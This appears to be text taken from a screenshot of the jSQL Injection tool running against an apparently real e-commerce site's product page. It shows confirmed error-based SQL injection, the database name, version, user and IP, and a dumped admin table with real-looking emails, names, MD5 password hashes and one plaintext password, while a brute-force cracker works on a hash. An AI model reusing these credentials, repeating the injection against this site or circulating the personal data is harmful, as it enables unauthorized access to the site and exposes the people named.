 Applications Places com-jsql-MainApplication Mon 18:33 1
jSQL Injection
http://www.tunesoman.com/product.php?id=200
SQL shell Upload Brute force Cod admin_user
fddb1b4a3de84e0e88250a66804132f4
Md5 a-z A-Z 0-9 Special
Character(s) to exclude Length min. 1 max. 5
admin_email admin_first_name admin_last_name admin_level admin_pass
1 x1 infor@tunesoman.com ZAK ZAK 1 fddb1b4a3de84e0e88250a66804132f4
2 x1 mahesh.kaushik@milagro.in Mahesh Kaushik 1 80a8a1240904e9255b86b86aa8d25eff
3 x1 sadfsd zak sdfa 1 singh@123
Current string: IR2
Current hash: 3064949446203EB339DAEA1F6FC623C4
Number of possibilities: 7820126495
Checked hashes: 384613
Estimated hashes left: 7819741725
Per second: 0
Time elapsed: 0days 0h 0min 0s
Percent done: 0.0049284366%
Stop
Console Chunk Boolean Network
[18:23:58,503] Testing JSON::json_keys in Order By...
[18:23:58,858] Testing XML::extractvalue...
[18:23:59,553] Vulnerable to XML::extractvalue using 27 characters
[18:23:59,553] Testing XML::extractvalue in Order By...
[18:23:59,900] Normal test...
[18:24:05,247] Using strategy [Error GROUPBY::floor_rand]
[18:24:05,251] Fetching informations...
[18:24:05,997] Database [db363851433] on MySQL [5.5.60-0+deb7u1-log] for user [dbo363851433@74.208.114.73]
[18:24:05,997] Fetching databases...
[18:24:06,837] Done